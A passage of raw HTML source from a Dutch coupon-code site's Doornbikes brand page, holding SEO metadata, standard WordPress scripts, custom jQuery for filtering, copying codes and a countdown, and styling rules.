

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qorting.nl/merken/doornbikes-kortingscodes/
body_size: 27170
content:
<!DOCTYPE html>
<html lang="nl">
	<head>
		<!-- Required meta tags -->
		<meta charset="utf-8">
		<meta name="robots" content="NOODP">
		<meta name="googlebot" content="noarchive" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="google-site-verification" content="06EjhtGYVCRSbjwX_6dZD33VxLdC1_8xSNBZJHnJI80" />
		<meta name="p:domain_verify" content="9878f8bae5c1a795db4348f5aa36de8f"/>
		<meta name="verification" content="01b2f6940aeffb39e84820c676a6e0b7" />
		<!-- TradeDoubler site verification 3261560 -->

		<!-- Title & faviconicon -->
		<link rel="icon" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="apple-touch-icon" sizes="180x180" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-180.png">
		<link rel="icon" type="image/png" sizes="32x32" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="https://qorting.nl/wp-content/uploads/2023/04/qorting-16x16-1.png">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1' as='script'/>
<link rel='preload' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1' as='script'/>

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.8 (Yoast SEO v26.0) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Doornbikes kortingscodes | 10% kortingscode: vandaag geverifieerd.</title>
	<meta name="description" content="10% Doornbikes kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<link rel="canonical" href="https://qorting.nl/merken/doornbikes-kortingscodes/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Doornbikes Archieven" />
	<meta property="og:description" content="10% Doornbikes kortingscode. Verifieer vandaag nog. Beperkt geldig." />
	<meta property="og:url" content="https://qorting.nl/merken/doornbikes-kortingscodes/" />
	<meta property="og:site_name" content="Qorting.nl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://qorting.nl/merken/doornbikes-kortingscodes/","url":"https://qorting.nl/merken/doornbikes-kortingscodes/","name":"Doornbikes kortingscodes | 10% kortingscode: vandaag geverifieerd.","isPartOf":{"@id":"https://qorting.nl/#website"},"description":"10% Doornbikes kortingscode. Verifieer vandaag nog. Beperkt geldig.","breadcrumb":{"@id":"https://qorting.nl/merken/doornbikes-kortingscodes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://qorting.nl/merken/doornbikes-kortingscodes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qorting.nl/"},{"@type":"ListItem","position":2,"name":"Doornbikes"}]},{"@type":"WebSite","@id":"https://qorting.nl/#website","url":"https://qorting.nl/","name":"Qorting.nl","description":"Kortingscode website","publisher":{"@id":"https://qorting.nl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qorting.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://qorting.nl/#organization","name":"Qorting.nl","alternateName":"Qorting","url":"https://qorting.nl/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qorting.nl/#/schema/logo/image/","url":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","contentUrl":"https://qorting.nl/wp-content/uploads/2021/06/logo.png","width":328,"height":94,"caption":"Qorting.nl"},"image":{"@id":"https://qorting.nl/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/qorting.nl/","https://nl.pinterest.com/qorting/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qorting.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='coder-coupon-pro-css' href='https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/css/coder-coupon-pro-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://qorting.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-cdn-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.1/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/normalize.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-icons-css' href='https://cdn.jsdelivr.net/npm/bootstrap-icons@1.5.0/font/bootstrap-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gfonts-css' href='https://fonts.googleapis.com/css2?family=Baloo+Da+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-stylecss-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://qorting.nl/wp-content/themes/coder-coupon/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://qorting.nl/wp-content/themes/coder-coupon/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/coder-coupon-pro/public/js/coder-coupon-pro-public.js?ver=2.0.0" id="coder-coupon-pro-js"></script>
<link rel="https://api.w.org/" href="https://qorting.nl/wp-json/" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function($){
// Ajax Filter
$(document).ready(function () {	
  // Ajax Filter Brands
  $('.filter_pagination ul li').click(function(e){
    e.preventDefault(); 
    let fiterVal   = $(this).text();
	  $(this).addClass('active');
   	  $(this).siblings().removeClass('active');
	  $("#overlay").fadeIn(500);
      
    $.ajax({ 
	    type: 'POST',
	    url: filter_ajax.ajax_url,
	    data: {
	        action:'filter_item',
	        fiterVal:fiterVal,
	    },
	    success: function(response) {
	    	
    		let myresponse = JSON.parse(response);				
				let responseVal = $.map(myresponse, function(value, key) { return value; });					
				$("#all-brands").children().remove();
			    let delay = function(ms){ return new Promise(function(r) { setTimeout(r, ms) }) };
			    let time = 10;
			    delay(time)
			      .then(function() { 
		      	let i = 0;
		      	while (i < responseVal.length) {
			      	$("#all-brands").append("<li><a href='"+responseVal[i].brand_url+"'><img src='"+responseVal[i].brand_logo+"' alt='"+responseVal[i].brand_name+"'><span>"+responseVal[i].brand_name+"</span></a></li>");
			      	i++;
						}
		      	return delay(time); 
			    });
		  } 
    }).done(function() {
      setTimeout(function(){
        $("#overlay").fadeOut(500);
      },500);
    }); 

  });
});









$(document).ready(function () {	

	// Custom Modal Show
	$(".best-coupon-table-data .popup-my-btn").click(function(){
		$(this).parent().addClass('my-modal-show');
		$("body").addClass('bg-greay');
		return false;
	});
	// Custom Modal Hide
	$(".best-coupon-table-data .my-modal-close").click(function(){
		$(".best-coupon-table-data tr td").removeClass('my-modal-show');
		$("body").removeClass('bg-greay');
		return false;
	});
	// Click to Copy Text
	$(".coupons_copy_btn").click(function(){    
	    var textToCopy = $(this).siblings(".coupons_m_code").text();
	    var tempTextarea = $('<textarea>');
	    $('body').append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand('copy');
	    tempTextarea.remove();
	    $(this).text("Copied");
	    setTimeout(function() { $(".coupons_copy_btn").text("Copy"); }, 2000); 
	    return false;
	});
	// Click to Copy Text
	$(".copy_btn").click(function(){
	    var textToCopy = $("#offer_copy_text").text();
	    var tempTextarea = $("<textarea>");
	    $("body").append(tempTextarea);
	    tempTextarea.val(textToCopy).select();
	    document.execCommand("copy");
	    tempTextarea.remove();

	    $(".copy_btn").text("Gekopieer");
	    setTimeout(function() { $(".copy_btn").text("Kopieer"); }, 2000); 
	});
		
	// Scroll to top But Link not Show
	$('.left-b-table ul li a').click(function(){
	    $('html, body').animate({
	        scrollTop: $( $(this).attr('href') ).offset().top
	    }, 500);
	    return false;
	});	
		
	// Single CountDown Create
	$('#count').countdown('2024/12/30', function(event) {

		$('#days').html(event.strftime('%D'));
		$('#hours').html(event.strftime('%H'));
		$('#mins').html(event.strftime('%M'));
		$('#secs').html(event.strftime('%S'));
	});

});








})(jQuery);</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
.giveway-main-content #count li span:first-child {
  display: block;
  width: 50px;
  background: #fa8140;
  color: #FFF;
  height: 58px;
  font-size: 25px;
  line-height: 60px;
  margin-bottom: 3px;
  border-radius: 3px;
}

.giveway-main-content input {
    box-shadow: none !important;
    font-size: 16px;
    padding: 12px 8px;
    margin-bottom: 10px;
    border: 1px solid #0000005c;
    border-radius: 3px;
	width:100%;
}
.giveway-main-content input:focus {
    border-color: #fa8140;
    outline: none !important;
}

.giveway-main-content input[type=submit] {
  background: #fa8140;
  color: #fff;
  padding: 16px 30px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  border-radius: 5px;
  border: none;
  font-size: 16px;
	width:auto;
}
.giveway-main-content input[type=submit]:hover {
  background: #2f485d;
}

/* Adjustment Blocks CSS */

.adjustment-content-one {
	background: #E7EFE6;
	border-radius: 7px;
	padding: 20px;
	display: flex;
	margin-top: 30px;
}

.adjustment-content-two {
	margin-top: 30px;
}

.underline {
	border-bottom: 2px solid #fa8140;
}



/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.page-id-44540 .new-all-kortingscodes-area {
	height: 100%;
	width: 100%;
	position: fixed;
	z-index: 3000;
	top: 0;
	left: 0;
	background: rgba(0,0,0,.6);
}
.page-id-44540 .modal {
	z-index: 9999;
}





.blog-table-content {
	box-shadow: 0 0 15px #bbb;
	border-radius: 12px;
	padding: 30px;
	margin: 40px 0;
}

.left-b-table {
  margin-top: 20px;
}
.left-b-table h3,
.b-top-title h4 {
  font-size: 2.3rem;
  color: #18304b;
}
.left-b-table h4 {
	font-size: 22px;
	margin-bottom: 15px;
	margin-top: 0;
}
.b-top-title {
	margin: 0 !important;
}
.b-top-title h3 {
  color: #9CA3AC;
  font-size: 22px;
}
.left-b-table ul li {
	font-size: 15.5px;
	color: #F9813F;
	list-style: disc;
	margin-left: 15px;
}
.left-b-table ul li a {
  color: #F9813F;
  text-decoration: none;
}
.blog-single-content-row .left-b-table ul {
  padding-left: 0 !important;
}

.review_desc {
	margin-top: 15px;
}
.review_desc p {
	font-size: 17px;
	color: #2d2d2d;
	line-height: 2.5rem;
	padding-bottom: 0 !important;
}












/* ############################################ */
/* ############# New Popup All Css############# */
/* ########################################## */


.brand_popup_area.brand_popup_area_new {
	padding: 40px 25px 30px;
}
.brand_popup_area_new.brand_popup_area h2 {
	border: none;
	padding: 0;
  	margin-bottom: 1rem;
}

.brand_popup_area_new .brand_logo {
	padding-bottom: 2rem;
}

.brand_popup_area_new .btn_close {
	font-size: 4rem;
	color: #828282;
	top: 10px;
}
.brand_popup_area_new .offer_title p {
	font-size: 1.6rem;
	padding-bottom: 2rem;
}
.brand_popup_area_new .btn_style-1 {
